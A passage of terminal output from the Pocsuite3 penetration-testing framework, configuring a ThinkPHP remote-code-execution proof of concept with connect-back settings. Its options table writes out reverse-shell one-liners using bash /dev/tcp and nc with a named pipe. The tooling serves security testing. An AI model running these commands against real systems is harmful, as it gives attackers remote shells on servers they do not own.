 | timeout |          30          | Integer |     Seconds to wait before timeout connection (default 30)     |
+---------+----------------------+---------+----------------------------------------------------------------+
Module options:
+---------+--------------------------------+------+--------------------------------------------------------------------------+
|   Name  |        Current settings        | Type |                                 Descript                                 |
+---------+--------------------------------+------+--------------------------------------------------------------------------+
| command | sh -i >& /dev/tcp/{0}/{1} 0>&1 | Dict | nc:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f |
|         |                                |      |                   bash:sh -i >& /dev/tcp/{0}/{1} 0>&1                    |
|         |                                |      |                                                                          |
|         |                                |      |          You can select dict_keys(['nc', 'bash']) ,default:bash          |
+---------+--------------------------------+------+--------------------------------------------------------------------------+
Exploit payloads(using reverse tcp):
+-------+------------------+------------+-------------------+
|  Name | Current settings |    Type    |      Descript     |
+-------+------------------+------------+-------------------+
| lhost |    *require*     | IP Address |  Connect back ip  |
| lport |      10086       |    Port    | Connect back port |
+-------+------------------+------------+-------------------+
Pocsuite3 (pocs/thinkphp_rce) > show ip
+-------+-------------------------+
| Index |            IP           |
+-------+-------------------------+
|   0   | fe80::52:4097:e246:9423 |
|   1   |       10.13.20.60       |
+-------+-------------------------+
Pocsuite3 (pocs/thinkphp_rce) > set lhost